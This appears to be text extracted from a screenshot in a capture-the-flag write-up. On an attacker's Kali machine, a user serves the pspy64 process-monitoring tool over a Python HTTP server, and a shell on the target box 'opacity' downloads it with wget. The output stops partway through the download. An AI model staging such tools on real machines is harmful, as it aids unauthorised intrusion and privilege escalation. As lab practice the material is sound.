 ┌──(root㉿kali)-[/home/kali]
└─# ls -la pspy64
-rwxr-xr-x 1 root root 3104768 Jan 17 16:09 pspy64
┌──(root㉿kali)-[/home/kali]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
sysadmin@opacity:~$ wget http://10.18.2.136:8000/pspy64
--2023-04-10 16:52:28-- http://10.18.2.136:8000/pspy64
Connecting to 10.18.2.136:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 58%[==================> ] 1.74M 106KB/s eta 14s